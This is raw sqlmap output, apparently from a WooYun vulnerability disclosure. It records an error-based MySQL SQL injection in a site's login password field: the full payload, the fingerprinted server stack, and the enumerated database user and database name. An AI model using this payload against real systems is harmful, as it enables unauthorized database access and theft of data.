 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtLoginPwd
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: txtLoginName=1&txtLoginPwd=2' AND (SELECT 3570 FROM(SELECT COUNT(*)
,CONCAT(0x7176716e71,(SELECT (CASE WHEN (3570=3570) THEN 1 ELSE 0 END)),0x717871
6971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
 'eNiX'='eNiX&goClcik=
---
[13:55:40] [INFO] testing MySQL
[13:55:40] [INFO] confirming MySQL
[13:55:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL >= 5.0.0
[13:55:41] [INFO] fetching current user
[13:55:41] [INFO] resumed: wwwscient_scient@localhost
current user:    'wwwscient_scient@localhost'
[13:55:41] [INFO] fetching current database
[13:55:41] [INFO] resumed: wwwscient_scient
current database:    'wwwscient_scient'
[13:55:41] [INFO] testing if current user is DBA
[13:55:41] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org